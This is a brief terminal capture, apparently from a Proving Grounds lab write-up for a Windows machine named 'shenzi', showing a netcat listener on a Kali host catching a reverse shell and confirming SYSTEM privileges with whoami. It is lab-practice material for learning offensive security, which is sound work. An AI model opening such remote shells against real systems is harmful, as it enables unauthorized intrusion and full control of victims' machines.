 ┌──(cadet㉿kali)-[~/PG/Windows/shenzi]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.236.55] 60418
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
File System
C:\WINDOWS\system32>whoami
whoami
nt authority\system